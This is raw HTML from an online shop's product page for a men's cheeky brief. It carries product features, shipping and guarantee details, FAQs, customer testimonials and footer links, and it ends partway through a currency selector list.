<div class="two_des" data-mce-fragment="1">
<div class="des_one" data-mce-fragment="1">
<h2 data-mce-fragment="1">The Cheeky Brief</h2>
<ul data-mce-fragment="1">
<li data-mce-fragment="1"><span data-mce-fragment="1">- No Roll, Super Soft, Elastic Waistband</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">- Comfy &amp; Durable Flat Stitching</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">- Designed for everyday wear</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">- Breathable fabric that keeps you cooler and dries faster than regular cotton</span></li>
</ul>
</div>
<div class="des_one" data-mce-fragment="1">
<div class="upr_ttft" data-mce-fragment="1">
<h2 data-mce-fragment="1">Cotton Softer Than Cotton Fabric<br data-mce-fragment="1">
</h2>
<p data-mce-fragment="1">Our Designers Put Together A Cotton Blend That Is So Soft You Will Honestly Be Impressed. It Is Softer Than Regular Cotton Or Modal</p>
<p data-mce-fragment="1"> </p>
</div>
<div class="dny_op" data-mce-fragment="1">
<h2 data-mce-fragment="1">Care</h2>
<p data-mce-fragment="1">Machine Wash Cold. Tumble Dry.</p>
</div>
</div>
</div>
<p> </p>
<p> </p>

      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab7117295354008">
      Shipping information
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-tab7117295354008" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        <p>Order placed before noon usually ship the same day. </p><p>All order ship from NJ.</p><p>Standard Free Shipping usually take 2-8 days to arrive. </p>
                        
                      
      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c7117295354008">
      SIZE GUIDE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c7117295354008" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        
                        
                      
      </div>
    </div>
  </div></div></div>
          </div>
        </div></div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--16287627477205__text-and-image" class="shopify-section"><div class="index-section">

  <div class="page-width feature-row-wrapper"><div class="feature-row"><div class="feature-row__item feature-row__text feature-row__text--right text-left" data-aos><div class="h1 appear-delay">W&amp;S GUARANTEE</div><div class="rte appear-delay-1"><p>Your comfort and satisfaction come first. We want you to try your 1st W&S item risk free. If you are not happy with your W&S purchase we will refund or exchange your order within 30 days no questions asked. Be Bold...and give W&S a try.<br/><br/><strong>MORE THAN 1 MILLION PAIRS SOLD</strong><br/></p></div></div><div class="feature-row__item feature-row__item--overlap-images" style="max-width: 410px" data-aos><div>
              <div class="image-wrap">
                <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
              </div>
            </div>
            <div>
              <div class="image-wrap">
                <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
              </div>
            </div></div>
</div>
  </div>

</div>
</div><div id="shopify-section-template--16287627477205__16346681505868a0b0" class="shopify-section index-section"><div class="page-width page-width--narrow"><header class="section-header">
      <h2 class="section-header__title">
        FAQs
      </h2>
    </header><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-0"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE DO WE SHIP FROM?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-0" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>All of our order ship from our fulfilment center in NJ. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-1"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHAT SIZE SHOULD I BUY?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-1" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>Please refer to the size chart above. W&S boxer briefs have a 6" inseam and run true to size. If you like a tighter fit, please buy one size down. W&S Trunks also run true to size and have a 3.5" Inseam. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DOES YOUR GUARANTEE WORK?</span>
              </button>
              <div id="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>We mean it when we say NO-RISK. If you are not happy with your order, we will refund you or send you a replacement. No questions asked. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DO EXCHANGES WORK? ARE THEY REALLY FREE?</span>
              </button>
              <div id="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you need to exchange your pack or size, just send us an email and we will send you our the correct item right away. You never have to pay for return shipping or shipping for the exchange. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-9d399148-f637-4a84-9188-81d69081968d"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE IS W&S BASED?</span>
              </button>
              <div id="FAQ-content-9d399148-f637-4a84-9188-81d69081968d" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>W&S is a US based company. We have office in NJ and California. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW LONG DOES SHIPPING TAKE?</span>
              </button>
              <div id="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you select the FREE SHIPPING option at checkout, your order will usually arrive within 2-8 days. We do offer expedited shipping which arrive in 2-4 days. </p>
                </div>
              </div>
            </div>
        
      </div></div>
</div><div id="shopify-section-template--16287627477205__testimonials" class="shopify-section index-section"><style data-shopify>.testimonials-template--16287627477205__testimonials {
    background-color: #f9f9f9;
    color: #1c1d1d;
  }
}</style><div
  class="testimonials-section testimonials-template--16287627477205__testimonials text-center"
  data-section-id="template--16287627477205__testimonials"
  data-section-type="testimonials"
  data-aos><div class="page-width">
      <div class="section-header">
        <h2>PEOPLE LOVE W&amp;S. BUT DON&#39;T TAKE OUR WORD FOR IT</h2>
      </div>
    </div><div class="slideshow-wrapper">
      <div
        class="testimonials-slider"
        id="Testimonials-template--16287627477205__testimonials"
        data-dots="true"
        data-count="6"><div
            class="testimonials-slide testimonials-slide--testimonials-0"
            data-index="0"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>Nothing else compares now. Simply love them</p></div><cite>Jack</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-1"
            data-index="1"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>How did I not know about these till now? WOW just WOW</p></div><cite>Trey</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-2"
            data-index="2"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are a great product. They may be the best boxer briefs I have ever<br/>worn.</p></div><cite>Jim B.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--165ed700-7a50-4043-99d5-d8529d000799"
            data-index="3"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are an excellent fit and look great on.</p></div><cite>Jack C.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--ed8852c7-44ce-44e4-b646-c171e1c806ae"
            data-index="4"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The briefs are great. Best buy I have made from a Facebook ad.</p></div><cite>Gary</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--1b8349f9-c6eb-4cc6-8a8c-09e5b1f9c5bf"
            data-index="5"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The reviews were correct. <br/>I had my doubts, but sure enough, the reviews were correct, these are fantastic!</p></div><cite>Vinny</cite></blockquote>
          </div></div>
    </div></div>


</div><div id="shopify-section-template--16287627477205__product-recommendations" class="shopify-section"><div
    id="Recommendations-7117295354008"
    data-section-id="7117295354008"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="7117295354008"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="7117295354008"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" ><div class="grid__item grid-product medium-up--one-quarter small--one-half grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="zodiac-cheeky-brief" data-product-id="7117295354008">
  <div class="grid-product__content">
<a href="/products/zodiac-cheeky-brief" aria-label="Quick View Zodiac - Cheeky Brief  - $14" name="Product 7117295354008" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7117295354008 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac_{width}x.jpg?v=1636643156"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac_400x.jpg?v=1636643156"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Zodiac - Cheeky Brief</div><div class="grid-product__price">$14
</div>
      </div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-template--16287627477205__collection-return" class="shopify-section">


</div><section id="shopify-section-template--16287627477205__1695940852ad359b55" class="shopify-section"><div class="index-section"><div class="page-width"></div></div>
</section><section id="shopify-section-template--16287627477205__173592202156973803" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Reviews" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div>
</div></div>
</section>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid Footer_warp-in-one"><div  class="grid__item footer__item--1494301487048" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 31%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 100px;
    }</style><div class="footer__logo">
    <a href="/">
      <img src="//warriorsandscholars.com/cdn/shop/files/Logo_White_180x_b7933a8c-4da7-4d96-b195-722740ebabce_x100@2x.png?v=1634711748" alt="logo">
    </a>
  </div></div><div  class="grid__item footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      PRODUCTS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245">
      PRODUCTS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/collections/boxer-briefs">BOXER BRIEFS</a></li><li><a href="/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric">6 Pack</a></li><li><a href="/collections/membership">MEMBERSHIP</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      QUESTIONS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      QUESTIONS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/returns">Returns & Exchanges</a></li><li><a href="/pages/faq">FAQs</a></li><li><a href="/pages/contact-us">Contact</a></li><li><a href="/pages/privacy-policy">Privacy</a></li><li><a href="/pages/accessibility">Accessibility</a></li></ul>
      </div>
    </div>
  </div></div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      ACCOUNT
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903">
      ACCOUNT
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="https://warriors-scholars.myshopify.com/account">Sign In </a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">Contact Us</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0">
      Contact Us
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><div class="textwidget">
                        <div>
Phone: <a href="tel:+888-653-2524">888-653-2524</a>
</div>
Email: <a href="mailto:contact@warriorsandscholars.com">contact@warriorsandscholars.com</a>
</div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="footer__section"><form method="post" action="/localization" id="localization_formfooter" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/zodiac-cheeky-brief" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-footer">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-footer" aria-describedby="CurrencyHeading-footer" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-footer" class="disclosure-list" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
